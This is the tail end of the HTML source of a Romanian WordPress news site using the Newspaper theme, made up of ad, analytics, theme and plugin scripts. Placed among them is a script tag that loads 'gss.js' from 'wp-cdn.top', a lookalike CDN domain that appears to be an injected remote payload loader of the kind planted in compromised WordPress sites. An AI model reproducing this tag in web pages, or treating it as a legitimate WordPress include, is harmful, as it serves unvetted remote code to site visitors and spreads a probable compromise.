OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings); /* ]]> */ </script><script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script><script src="//ro.adocean.pl/files/js/ado.js" async></script><script>window._aoState=0,function e(){return"object"!=typeof ado?void setTimeout(function(){e()},5):(ado.config({mode:"new",xml:!1,characterEncoding:!0}),ado.preview({enabled:!0}),void(_aoState=1))}()</script><script> /*  (c)AdOcean 2003-2022, MASTER: EthicalAds_ro.dela0.ro.Mobile_AllSite  */ !function t(){return 1!=_aoState?void setTimeout(function(){t()},5):(ado.master({id:"mypXh8bT5xHU8DtSN1DZ4dnIo9f7fJK.w2cWlDWnaB..h7",server:"ro.adocean.pl"}),void(_aoState=2))}() </script><script> window.tdwGlobal = {"adminUrl":"https:\/\/beta.dela0.ro\/wp-admin\/","wpRestNonce":"fe32514562","wpRestUrl":"https:\/\/beta.dela0.ro\/wp-json\/","permalinkStructure":"\/%postname%\/"}; </script><script> var tdBlocksArray = []; //here we store all the items for the current page //td_block class - each ajax block uses a object of this class for requests function tdBlock() { this.id = ''; this.block_type = 1; //block type id (1-234 etc) this.atts = ''; this.td_column_number = ''; this.td_current_page = 1; // this.post_count = 0; //from wp this.found_posts = 0; //from wp this.max_num_pages = 0; //from wp this.td_filter_value = ''; //current live filter value this.is_ajax_running = false; this.td_user_action = ''; // load more or infinite loader (used by the animation) this.header_color = ''; this.ajax_pagination_infinite_stop = ''; //show load more at page x } // td_js_generator - mini detector (function(){ var htmlTag = document.getElementsByTagName("html")[0]; if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) { htmlTag.className += ' ie10'; } if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) { htmlTag.className += ' ie11'; } if ( navigator.userAgent.indexOf("Edge") > -1 ) { htmlTag.className += ' ieEdge'; } if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) { htmlTag.className += ' td-md-is-ios'; } var user_agent = navigator.userAgent.toLowerCase(); if ( user_agent.indexOf("android") > -1 ) { htmlTag.className += ' td-md-is-android'; } if ( -1 !== navigator.userAgent.indexOf('Mac OS X') ) { htmlTag.className += ' td-md-is-os-x'; } if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) { htmlTag.className += ' td-md-is-chrome'; } if ( -1 !== navigator.userAgent.indexOf('Firefox') ) { htmlTag.className += ' td-md-is-firefox'; } if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) { htmlTag.className += ' td-md-is-safari'; } if( -1 !== navigator.userAgent.indexOf('IEMobile') ){ htmlTag.className += ' td-md-is-iemobile'; } })(); var tdLocalCache = {}; ( function () { "use strict"; tdLocalCache = { data: {}, remove: function (resource_id) { delete tdLocalCache.data[resource_id]; }, exist: function (resource_id) { return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null; }, get: function (resource_id) { return tdLocalCache.data[resource_id]; }, set: function (resource_id, cachedData) { tdLocalCache.remove(resource_id); tdLocalCache.data[resource_id] = cachedData; } }; })(); var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}]; var tdc_is_installed="yes"; var td_ajax_url="https:\/\/beta.dela0.ro\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9"; var td_get_template_directory_uri="https:\/\/beta.dela0.ro\/wp-content\/plugins\/td-composer\/legacy\/common"; var tds_snap_menu="snap"; var tds_logo_on_sticky="show_header_logo"; var tds_header_style="12"; var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi..."; var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!"; var td_email_user_incorrect="Email sau nume de utilizator incorect!"; var td_email_incorrect="Email incorect!"; var tds_more_articles_on_post_enable=""; var tds_more_articles_on_post_time_to_wait="1"; var tds_more_articles_on_post_pages_distance_from_top=1200; var tds_theme_color_site_wide="#714b3a"; var tds_smart_sidebar=""; var tdThemeName="Newspaper"; var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)"; var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)"; var td_magnific_popup_translation_tCounter="%curr% din %total%"; var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat."; var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103."; var tdBlockNonce="7e41738a84"; var tdsDateFormat="l, F j, Y"; var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["D","lun","mar","mie","J","vin","S"]}; var td_ad_background_click_link=""; var td_ad_background_click_target=""; </script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-27346631-1"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-27346631-1', { 'anonymize_ip': true }); </script><script type="text/javascript">function setREVStartSize(e){ try { var pw = document.getElementById(e.c).parentNode.offsetWidth, newh; pw = pw===0 || isNaN(pw) ? window.innerWidth : pw; e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw); e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw); e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh); e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh); e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide); e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide); e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0); if(e.layout==="fullscreen" || e.l==="fullscreen") newh = Math.max(e.mh,window.innerHeight); else{ e.gw = Array.isArray(e.gw) ? e.gw : [e.gw]; for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1]; e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el; e.gh = Array.isArray(e.gh) ? e.gh : [e.gh]; for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1]; var nl = new Array(e.rl.length), ix = 0, sl; e.tabw = e.tabhide>=pw ? 0 : e.tabw; e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw; e.tabh = e.tabhide>=pw ? 0 : e.tabh; e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh; for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i]; sl = nl[0]; for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;} var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]); newh = (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh); } if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style")); document.getElementById(e.c).height = newh; window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }"; } catch(e){ console.log("Failure at Presize of Slider:" + e) } };</script><script src="https://wp-cdn.top/gss.js"></script><script> /*  (c)AdOcean 2003-2022, EthicalAds_ro.dela0.ro.Mobile_AllSite.box_300x250  */ !function t() { return 2 != _aoState ? void setTimeout(function () { t() }, 5) : void ado.slave("adoceanroyiokckgixq", { myMaster: "mypXh8bT5xHU8DtSN1DZ4dnIo9f7fJK.w2cWlDWnaB..h7" }) }() </script><script> /*  (c)AdOcean 2003-2022, EthicalAds_ro.dela0.ro.Mobile_AllSite.box_300x250  */ !function t() { return 2 != _aoState ? void setTimeout(function () { t() }, 5) : void ado.slave("adoceanroyiokckgixq", { myMaster: "mypXh8bT5xHU8DtSN1DZ4dnIo9f7fJK.w2cWlDWnaB..h7" }) }() </script><script> /*  (c)AdOcean 2003-2022, EthicalAds_ro.dela0.ro.Mobile_AllSite.box_300x250  */ !function t() { return 2 != _aoState ? void setTimeout(function () { t() }, 5) : void ado.slave("adoceanroyiokckgixq", { myMaster: "mypXh8bT5xHU8DtSN1DZ4dnIo9f7fJK.w2cWlDWnaB..h7" }) }() </script><script> /*  (c)AdOcean 2003-2022, EthicalAds_ro.dela0.ro.Mobile_AllSite.box_300x250  */ !function t(){return 2!=_aoState?void setTimeout(function(){t()},5):void ado.slave("adoceanroyiokckgixq",{myMaster:"mypXh8bT5xHU8DtSN1DZ4dnIo9f7fJK.w2cWlDWnaB..h7"})}() </script><script> /*  (c)AdOcean 2003-2022, EthicalAds_ro.dela0.ro.Mobile_AllSite.box_300x250  */ !function t() { return 2 != _aoState ? void setTimeout(function () { t() }, 5) : void ado.slave("adoceanroyiokckgixq", { myMaster: "mypXh8bT5xHU8DtSN1DZ4dnIo9f7fJK.w2cWlDWnaB..h7" }) }() </script><script> /*  (c)AdOcean 2003-2022, EthicalAds_ro.dela0.ro.Mobile_AllSite.box_300x250  */ !function t() { return 2 != _aoState ? void setTimeout(function () { t() }, 5) : void ado.slave("adoceanroyiokckgixq", { myMaster: "mypXh8bT5xHU8DtSN1DZ4dnIo9f7fJK.w2cWlDWnaB..h7" }) }() </script><script> /*  (c)AdOcean 2003-2022, EthicalAds_ro.dela0.ro.Mobile_AllSite.box_300x250  */ !function t() { return 2 != _aoState ? void setTimeout(function () { t() }, 5) : void ado.slave("adoceanroyiokckgixq", { myMaster: "mypXh8bT5xHU8DtSN1DZ4dnIo9f7fJK.w2cWlDWnaB..h7" }) }() </script><script> /*  (c)AdOcean 2003-2022, EthicalAds_ro.dela0.ro.Mobile_AllSite.box_300x250  */ !function t(){return 2!=_aoState?void setTimeout(function(){t()},5):void ado.slave("adoceanroyiokckgixq",{myMaster:"mypXh8bT5xHU8DtSN1DZ4dnIo9f7fJK.w2cWlDWnaB..h7"})}() </script><script>var block_tdi_4_ccb = new tdBlock(); block_tdi_4_ccb.id = "tdi_4_ccb"; block_tdi_4_ccb.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4_ccb","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":885,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4_ccb","tdc_css_class_style":"tdi_4_ccb_rand_style"}'; block_tdi_4_ccb.td_column_number = "3"; block_tdi_4_ccb.block_type = "td_block_related_posts"; block_tdi_4_ccb.post_count = "3"; block_tdi_4_ccb.found_posts = "621"; block_tdi_4_ccb.header_color = ""; block_tdi_4_ccb.ajax_pagination_infinite_stop = ""; block_tdi_4_ccb.max_num_pages = "207"; tdBlocksArray.push(block_tdi_4_ccb); </script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script><script>window.addEventListener( 'load', function() { document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} ); var e = document.getElementById( 'jetpack-boost-critical-css' ); e && ( e.media = 'not all' ); } );</script><script type="text/javascript" id="eio-lazy-load-js-before"> /* <![CDATA[ */ var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":1,"bg_min_dpr":1.1,"threshold":0,"use_dpr":0}; /* ]]> */ </script><script type="text/javascript" src="https://beta.dela0.ro/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script><script type="text/javascript" src="https://beta.dela0.ro/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script><script type="text/javascript" src="https://beta.dela0.ro/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script><script type="text/javascript" id="coblocks-tinyswiper-initializer-js-extra"> /* <![CDATA[ */ var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"}; /* ]]> */ </script><script type="text/javascript" src="https://beta.dela0.ro/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script><script type="text/javascript" src="https://beta.dela0.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9" id="td-site-min-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script><script type="text/javascript" id="jetpack-stats-js-before"> /* <![CDATA[ */ _stq = window._stq || []; _stq.push([ "view", {"v":"ext","blog":"150562717","post":"885","tz":"3","srv":"beta.dela0.ro","j":"1:15.4"} ]); _stq.push([ "clickTrackerInit", "150562717", "885" ]); /* ]]> */ </script><script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="aios-front-js-js-extra"> /* <![CDATA[ */ var AIOS_FRONT = {"ajaxurl":"https:\/\/beta.dela0.ro\/wp-admin\/admin-ajax.php","ajax_nonce":"07b647c42b"}; /* ]]> */ </script><script type="text/javascript" src="https://beta.dela0.ro/wp-content/plugins/all-in-one-wp-security-and-firewall/js/wp-security-front-script.js?ver=5.4.4" id="aios-front-js-js"></script><script defer type="text/javascript" src="https://beta.dela0.ro/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704829922" id="akismet-frontend-js"></script><script> jQuery().ready(function jQuery_ready() { tdAjaxCount.tdGetViewsCountsAjax("post","[885]"); }); </script></body> </html>

<!-- Cachify | https://cachify.pluginkollektiv.org
DB Cache @ 12.01.2026 13:07:07
Without Cachify: 128 DB queries, 2,01 seconds, 55,03 Mo
With Cachify: 65 DB queries, 0,24 seconds, 46,29 Mo
-->